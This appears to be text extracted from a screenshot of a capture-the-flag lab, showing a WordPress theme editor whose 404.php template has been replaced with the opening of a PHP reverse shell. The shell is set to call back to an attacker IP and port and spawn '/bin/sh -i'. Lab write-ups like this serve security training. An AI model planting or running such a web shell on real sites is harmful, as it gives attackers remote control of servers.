 Edit Themes ‹ user's Blog! —
10.10.223.141/fsocity.dic
Not Secure
10.10.223.141/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=793
user's Blog!
0
New
Howdy, Elliot Alderson
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Help
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit:
Twenty Fifteen
Select
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.21.66.61';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
        if ($pid) {
                exit(0);  // Parent exits
        }
Documentation:
Function Name...
Look Up
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php